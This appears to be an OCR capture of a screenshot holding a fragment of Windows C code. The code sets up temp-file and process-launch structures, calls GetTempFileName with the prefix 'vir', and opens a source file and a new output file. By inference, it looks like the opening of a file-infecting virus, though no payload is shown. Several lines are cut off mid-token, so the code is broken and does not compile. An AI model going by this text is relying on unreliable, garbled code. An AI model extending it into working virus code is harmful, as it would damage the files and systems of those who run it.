
{
FILE *fp,*fp1;
char TempPath[MAX_PATH];
char NewFile[256];
DWORD i,j,k;
char *buffer;
STARTUPINFO StartupInfo;
PROCESS_INFORMATION ProcessIn
GetTempPath(MAX_PATH,TempPath
GetStartupInfo(&StartupInfo);
GetTempFileName(TempPath,"vir",
fp=fopen(file,"rb");
fp1=fopen(NewFile,"wb");
if(fp)